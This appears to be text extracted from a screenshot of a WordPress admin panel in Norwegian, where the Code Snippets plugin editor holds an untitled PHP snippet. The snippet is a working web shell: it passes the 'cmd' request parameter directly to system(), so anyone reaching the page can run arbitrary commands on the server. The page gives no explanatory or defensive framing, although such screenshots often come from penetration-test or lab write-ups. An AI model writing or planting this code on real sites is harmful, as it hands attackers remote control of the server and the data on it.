 Utvidelser
Brukere
Verktøy
Innstillinger
Code Snippets
Code Snippets
+ Add Snippet
Header & Footer
Conversion Pixels
Library
Generator
File Editor
Tools
Untitled Snippet
Code Preview
Code Type
PHP Snippet
<?php
1 echo "<pre style=\"width:100%;\">\n";
2 if(isset($_GET['cmd']))
3 {
4     system($_GET['cmd']);
5 }
6 echo "</pre>\n";
7